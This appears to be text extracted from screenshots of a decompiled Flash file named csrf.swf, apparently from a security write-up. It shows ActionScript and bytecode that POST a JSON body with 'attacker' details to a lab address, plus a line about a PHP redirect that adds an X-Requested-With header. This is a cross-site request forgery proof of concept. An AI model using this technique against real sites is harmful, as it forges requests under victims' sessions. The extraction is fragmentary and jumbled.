 csrf.swf
文件头
帧
其他
脚本
com
adobe
images
Wonderfl
re
Traits 常量
初始化实例
初始化类
11
12
13 public function re()
14 {
15 var member1:Object = null;
16 var myJson:String = null;
17 Wonderfl.capture(stage);
18 super();
19 Wonderfl.capture(stage);
20 member1 = new Object();
21 member1 = {
22 "name":"attacker",
23 "email":"attacker@gmail.com"
24 };
25 var myData:Object = member1;
26 myJson = JSON.stringify(myData);
27 myJson = JSON.stringify(myData);
28 var url:String = "http://172.16.12.137/test.php";
29 var request:URLRequest = new URLRequest(url);
30 request.requestHeaders.push(new URLRequestHeader("X-Requested-With","XMLHttpRequest"));
31 request.data = myJson;
32 request.method = URLRequestMethod.POST;
33 var urlLoader:URLLoader = new URLLoader();
34 try
35 {
36 urlLoader.load(request);
37 return;
38 }
post data
PHP file which have redict target site 添加上X-Request-With
57 getscopeobject 1
58 getslot 1
59 coerce Qname(PackageNamespace(""),"Object")
60 setslot 3
61 getscopeobject 1
62 getlex Qname(PackageNamespace(""),"JSON")
63 getscopeobject 1
64 getslot 3
65 callproperty Multiname("stringify",[PackageNamespace(""),Namespace("http://adobe.com/AS3/2006/builtin"),Pac
66 coerce_s
67 setslot 2
68 getscopeobject 1
69 getlex Qname(PackageNamespace(""),"JSON")
70 getscopeobject 1
71 getslot 3
72 callproperty Multiname("stringify",[PackageNamespace(""),Namespace("http://adobe.com/AS3/2006/builtin"),Pac
73 coerce_s
74 setslot 2
75 getscopeobject 1
76 pushstring "http://172.16.12.137/test.php"
77 coerce_s
0x85 coerce_s
Coerce value to string
Stack: ..., value ➔ ..., stringValue
白帽hub